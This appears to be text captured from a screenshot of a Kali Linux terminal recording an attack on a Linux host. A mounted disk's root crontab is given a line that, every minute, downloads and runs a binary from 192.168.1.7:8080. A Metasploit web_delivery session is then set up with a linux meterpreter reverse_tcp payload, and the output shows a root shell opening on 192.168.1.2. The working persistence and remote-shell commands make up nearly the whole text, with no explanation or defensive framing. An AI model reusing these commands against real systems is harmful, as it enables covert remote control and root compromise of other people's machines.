 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
vhci
vhost-net
vmci
zero
mount /dev/sda1 /hack
ls /hack
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
echo '* * * * * wget -qO KdwGEmVm --no-check-certificate http://192.168.1.7:8080/kvMOwncGb; chmod +x KdwGEmVm; ./
KdwGEmVm& disown' >> /hack/var/spool/cron/root
BOTNET
PHISHING
MALWARE
DDOS
VIRUS
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 6
target => 6
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Using URL: http://0.0.0.0:8080/kvMOwncGb
[*] Local IP: http://192.168.1.7:8080/kvMOwncGb
[*] Server started.
[*] Run the following command on the target machine:
wget -qO KdwGEmVm --no-check-certificate http://192.168.1.7:8080/kvMOwncGb; chmod +x KdwGEmVm; ./KdwGEmVm& disown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.1.2 web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3008420 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.2:28112) at 2021-02-26 00:15:35 +0800
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root @ ubuntu (uid=0, gid=0, euid=0, egid=0)
meterpreter >
BOTNET
MALWARE
DDOS
VIRUS